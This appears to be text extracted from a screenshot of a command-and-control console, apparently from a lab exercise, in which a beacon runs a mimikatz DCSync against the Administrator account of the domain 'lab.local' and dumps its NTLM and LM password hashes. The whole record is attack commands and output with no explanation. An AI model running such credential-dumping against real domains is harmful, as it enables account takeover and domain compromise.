 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 VALENOR osman VALENOR-DC01 runner.exe 5492 x64 25ms Interactive
Event Log X Beacon 192.168.1.10@5492 X Scripts X Scripts X
[09/10 12:36:21] beacon> dcsync lab.local Administrator
[09/10 12:36:21] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:lab.local /user:Administrator command
[09/10 12:36:21] [+] host called home, sent: 313603 bytes
[09/10 12:36:22] [+] received output:
[DC] 'lab.local' will be the domain
[DC] 'VALENOR-DC01.lab.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 9/9/2025 6:41:23 PM
Object Security ID   : S-1-5-21-589091694-2085784919-2275157148-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: ab4f5a5c42df5a0ee337d12ce77332f5
    ntlm- 0: ab4f5a5c42df5a0ee337d12ce77332f5
    ntlm- 1: 4dff65e5dac3530bfcec662bdecac625
    ntlm- 2: ab4f5a5c42df5a0ee337d12ce77332f5
    lm  - 0: 6582cb93e758abe7021613f837d7369a
    lm  - 1: cb9486c98fbd6c90860faf3f3a48d5cd